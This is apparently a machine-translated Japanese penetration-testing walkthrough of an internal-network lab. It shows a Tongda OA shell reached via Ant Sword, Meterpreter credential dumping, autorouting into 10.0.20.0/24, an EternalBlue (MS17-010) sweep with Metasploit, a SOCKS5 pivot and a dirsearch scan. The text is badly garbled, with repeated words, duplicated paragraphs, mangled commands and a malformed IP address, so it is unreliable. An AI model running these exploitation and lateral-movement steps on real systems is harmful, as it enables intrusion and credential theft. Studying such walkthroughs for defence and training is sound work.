MeterPreterCreds_All#すべての現在のユーザーのログイン資格情報をゲットし、ユーザー名がWin7であり、パスワードは管理者

meterleterloadoload loadoload loadoload loadoload load load load loadoload MeterPreterCreds_All#すべての現在のユーザーのログイン資格情報をゲットし、ユーザー名がWin7であり、パスワードは管理者







Tongdaの検索11.3既存のファイルには検索エンジンを介した脆弱性が含まれています:https://blog.csdn.net/hackzkaq/article/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/11590000



Tongdaの検索11.3既存のファイルには検索エンジンを介した脆弱性が含まれています:https://blog.csdn.net/hackzkaq/article/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/details/11590000  Ant Sword

Ant Sword





を使用して正常に接続すると、Ant Swordのコマンドターミナルの下で現在のユーザーをシステム許可に表示する許可は、

を使用して正常に接続すると、Ant Swordのコマンドターミナルの下で現在のユーザーをシステム許可に表示する許可は、









ADDダイナミックルートメータープレーターはAutoroute -S 10.0.20.0/24またはMeterPreter BackgroundMeterPreter Sessionsmsf6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)を使用します。 1MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)RUN



ADDダイナミックルートメータープレーターはAutoroute -S 10.0.20.0/24またはMeterPreter BackgroundMeterPreter Sessionsmsf6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)を使用します。 1MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)RUN  METERPRETERバックグラウンド

METERPRETERバックグラウンド 生き残ったホストMSF6エクスポロイトを発見(Windows/SMB/MS17_010_ETERNALBLUE) Exploit(Windows/SMB/MS17_010_ETERNALBLUE)セッションセッション1MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)SET RHOSTS 10.0.20.1-254MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)RUN











生き残ったホストMSF6エクスポロイトを発見(Windows/SMB/MS17_010_ETERNALBLUE) Exploit(Windows/SMB/MS17_010_ETERNALBLUE)セッションセッション1MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)SET RHOSTS 10.0.20.1-254MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)RUN  Survive host.20.9 SOCKS5 Proxy MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)使用補助/サーバー/SOCKS_PROXYMSF6 AUXILIARY(SERVER/SOCKS_PROXY)

Survive host.20.9 SOCKS5 Proxy MSF6 Exploit(Windows/SMB/MS17_010_ETERNALBLUE)使用補助/サーバー/SOCKS_PROXYMSF6 AUXILIARY(SERVER/SOCKS_PROXY)











ポートスカンシングを修正する必要があります。構成ファイル

ポートスカンシングを修正する必要があります。構成ファイル



は、10.0.20.99のホストがポート6379および80に開かれていることを発見しました。ここには、ローカルソックス5プロキシサービスプロキシアソフトウェア



は、10.0.20.99のホストがポート6379および80に開かれていることを発見しました。ここには、ローカルソックス5プロキシサービスプロキシアソフトウェア がDirsearchをスキャンし、ターゲットがPHPINFO.PHPセンシティページを持っていることを発見しました。 200,302 - Format CSV -O C: \ Users \ backlion \ Desktop \ dirsearch-master \ xxx.com.csvまたは攻撃機の下でプロキシチェインを実行するか、kali python dirsearch.py -u http://10.0.0.20.99 -i 